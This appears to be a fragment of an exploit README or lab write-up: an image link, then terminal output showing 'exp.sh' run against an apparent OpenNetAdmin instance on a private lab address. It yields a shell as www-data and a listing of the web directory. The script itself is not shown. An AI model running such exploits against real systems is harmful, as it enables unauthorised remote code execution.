 ➜ bash exp.sh http://192.168.56.145/ona/
$ whoami
www-data
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$